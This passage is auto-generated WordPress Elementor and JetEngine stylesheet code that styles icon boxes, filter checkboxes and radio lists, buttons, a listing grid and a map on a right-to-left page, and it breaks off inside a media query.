--e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-fde889b{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-fde889b > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-5db0311{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-5db0311 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-d16dc94{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-d16dc94 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-d16dc94.elementor-view-stacked .elementor-icon{background-color:#09253B;}.elementor-13127 .elementor-element.elementor-element-d16dc94.elementor-view-framed .elementor-icon, .elementor-13127 .elementor-element.elementor-element-d16dc94.elementor-view-default .elementor-icon{fill:#09253B;color:#09253B;border-color:#09253B;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-0e16970{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-0e16970 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-e3515e7{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-935eda2{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-935eda2 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-checkboxes .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-fe9414c > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__row{display:inline-block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(5px/2);margin-bottom:calc(5px/2);}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-list-tree__children{display:inline-block;margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);text-align:right;margin-top:calc(-5px/2);margin-bottom:calc(-5px/2);}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__label{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:bold;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3f7dca6 );background-color:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__button{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__decorator{width:16px;height:16px;min-width:16px;min-height:16px;margin-top:0px;margin-right:0px;background-color:var( --e-global-color-primary );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-3f7dca6 );border-radius:30px 30px 30px 30px;overflow:hidden;}.rtl .elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__decorator{margin-left:0px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__checked-icon{font-size:16px;color:var( --e-global-color-text );}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-filter-label{text-align:right;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-filters-counter{padding-left:0px;}.rtl .elementor-13127 .elementor-element.elementor-element-fe9414c .jet-filters-counter{padding-right:0px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-filter+.jet-filter{margin-top:0px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-e94bad1.ob-harakiri{writing-mode:inherit;}.elementor-13127 .elementor-element.elementor-element-e94bad1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-e94bad1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-e94bad1{width:100%;max-width:100%;}.elementor-13127 .elementor-element.elementor-element-e94bad1 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:40px;font-weight:bold;line-height:1.5em;}.elementor-13127 .elementor-element.elementor-element-e94bad1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-jet-smart-filters-radio .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-radio .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-2ac93c5 > .elementor-widget-container{background-color:#F5F5F5;margin:5px 5px 5px 5px;padding:10px 20px 10px 20px;border-radius:10px 10px 10px 10px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-radio-list__row{display:inline-block;margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-list-tree__children{display:inline-block;margin-right:calc(10px/2);margin-left:calc(10px/2);padding-left:10px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-radio-list-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);text-align:right;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-list-tree__children:not(:last-child){margin-bottom:10px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-radio-list__row:not(:last-child){margin-bottom:10px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-radio-list__label{font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-filter-label{font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1em;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-filters-counter{padding-left:5px;}.rtl .elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-filters-counter{padding-right:5px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-filter+.jet-filter{margin-top:10px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-bc-flex-widget .elementor-13127 .elementor-element.elementor-element-74b2338.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13127 .elementor-element.elementor-element-74b2338.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13127 .elementor-element.elementor-element-74b2338.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13127 .elementor-element.elementor-element-74b2338 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-74b2338.elementor-column{width:25%;align-self:inherit;cursor:default;}.elementor-13127 .elementor-element.elementor-element-74b2338 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-9e1099b .elementor-repeater-item-a483445.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13127 .elementor-element.elementor-element-ca59de4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-ca59de4.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-element-populated, .elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-element-populated > .elementor-background-overlay, .elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 10px 20px 10px;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13127 .elementor-element.elementor-element-e96add6.ob-harakiri{writing-mode:inherit;}.elementor-13127 .elementor-element.elementor-element-e96add6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-e96add6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-e96add6{width:100%;max-width:100%;align-self:center;text-align:center;}.elementor-13127 .elementor-element.elementor-element-e96add6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-e96add6 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:15px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-e96add6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button{background-color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:18px;font-weight:400;line-height:1em;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;padding:5px 0px 5px 0px;}.elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button:hover, .elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button:focus{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-04b936f{width:100%;max-width:100%;align-self:center;}.elementor-13127 .elementor-element.elementor-element-04b936f > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button:hover svg, .elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-13127 .elementor-element.elementor-element-9e1099b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-dc68df7 > .elementor-container{max-width:1140px;}.elementor-13127 .elementor-element.elementor-element-dc68df7{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-13127 .elementor-element.elementor-element-1d43ae3 .elementor-repeater-item-76fdb8e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13127 .elementor-element.elementor-element-bfe02b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13127 .elementor-element.elementor-element-bfe02b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-bfe02b4.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}:is( .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(10px / 2);padding-right:calc(10px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}:is( .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid, .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc(-10px / 2);margin-right:calc(-10px / 2);width:calc(100% + 10px);}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:1em;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button:hover, .elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button:focus{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-3e35e24{width:auto;max-width:auto;align-self:center;}.elementor-13127 .elementor-element.elementor-element-3e35e24 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button-content-wrapper{flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button .elementor-button-content-wrapper{gap:20px;}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button:hover svg, .elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-71bf0dd.ob-harakiri{writing-mode:inherit;}.elementor-13127 .elementor-element.elementor-element-71bf0dd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-71bf0dd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-71bf0dd > .elementor-widget-container{border-radius:7px 7px 7px 7px;}.elementor-13127 .elementor-element.elementor-element-71bf0dd{text-align:center;}.elementor-13127 .elementor-element.elementor-element-71bf0dd .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:32px;}.elementor-13127 .elementor-element.elementor-element-71bf0dd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-13127 .elementor-element.elementor-element-28e25ec.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-13127 .elementor-element.elementor-element-c4966d3 .jet-map-listing{height:500px;}.elementor-13127 .elementor-element.elementor-element-c4966d3 .jet-map-marker-wrap{text-align:center;}.elementor-13127 .elementor-element.elementor-element-1d43ae3 > .elementor-container{max-width:1140px;}.elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}@media(max-width:1024px){.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-moreless__toggle{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-checkboxes .apply-filters__button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-radio .jet-filter-items-moreless__toggle{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-radio .apply-filters__button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-ca59de4.elementor-column{width:31%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-13127 .elementor-element.elementor-element-04b936f 